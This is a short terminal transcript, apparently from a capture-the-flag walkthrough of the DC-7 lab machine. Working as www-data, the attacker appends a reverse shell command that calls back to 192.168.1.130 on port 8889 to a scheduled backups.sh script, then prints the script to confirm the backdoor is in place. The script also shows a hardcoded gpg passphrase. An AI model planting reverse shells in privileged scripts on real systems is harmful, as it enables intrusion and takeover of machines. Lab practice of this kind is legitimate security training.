 www-data@dc-7:/opt/scripts$ ls
ls
backups.sh
www-data@dc-7:/opt/scripts$ echo 'bash -i >& /dev/tcp/192.168.1.130/8889 0>&1' >> backups.sh
< >& /dev/tcp/192.168.1.130/8889 0>&1' >> backups.sh
www-data@dc-7:/opt/scripts$ cat backups.sh
cat backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
bash -i >& /dev/tcp/192.168.1.130/8889 0>&1
www-data@dc-7:/opt/scripts$